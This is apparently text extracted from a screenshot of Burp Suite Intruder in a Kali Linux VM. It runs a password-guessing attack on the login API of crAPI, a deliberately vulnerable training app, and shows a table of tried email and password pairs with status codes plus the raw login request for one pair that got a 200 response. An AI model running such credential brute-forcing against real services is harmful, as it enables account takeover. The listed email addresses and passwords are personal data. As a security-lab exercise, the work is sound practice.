 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-a...
1 2 3 4 2 12:28
3. Intruder attack of http://crapi.apisec.ai
Attack Save
3. Intruder attack of http://crapi.apisec.ai Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 307 699
1 user@mail.com Asdf1234 500 325 484
2 carappi@mail.com Asdf1234 500 240 543
3 toyap82819@paxnw.com Asdf1234 200 306 699
4 dharshanjiju001@gmail.com Asdf1234 500 231 543
5 user@mail.com Asdses1232 500 324 484
6 carappi@mail.com Asdses1232 500 229 543
7 toyap82819@paxnw.com Asdses1232 500 315 484
8 dharshanjiju001@gmail.com Asdses1232 500 232 543
9 user@mail.com Apasswrd@132 500 317 484
10 carappi@mail.com Apasswrd@132 500 234 543
11 toyap82819@paxnw.com Apasswrd@132 500 320 484
12 dharshanjiju001@gmail.com Apasswrd@132 500 233 543
13 user@mail.com Passwrd@12 500 312 484
14 carappi@mail.com Passwrd@12 500 246 543
15 toyap82819@paxnw.com Passwrd@12 500 316 484
16 dharshanjiju001@gmail.com Passwrd@12 500 232 543
Request Response
Pretty Raw Hex \n
1 POST /identity/api/auth/login HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://crapi.apisec.ai/login
8 Content-Type: application/json
9 Content-Length: 54
10 Origin: http://crapi.apisec.ai
11 Connection: keep-alive
12
13 {
"email":"toyap82819@paxnw.com",
"password":"Asdf1234"
}
Search 0 highlights
Finished
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
25°C
Heavy rain
Search
D
56
ENG
IN
21:58
06-10-2024
PRE